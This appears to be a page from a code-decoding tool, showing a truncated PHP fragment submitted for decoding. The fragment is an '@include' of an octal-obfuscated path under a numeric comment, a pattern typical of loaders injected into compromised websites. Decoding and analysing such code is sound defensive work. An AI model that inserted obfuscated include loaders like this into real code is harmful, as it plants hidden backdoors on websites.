
Did this file decode correctly?
Yes
No
Original Code
/*42307*/
@
include
"\057h\157m\145/\163a\163k\145n\143
o\057p\165b\154i\143_\150t\155l\057s\141s\15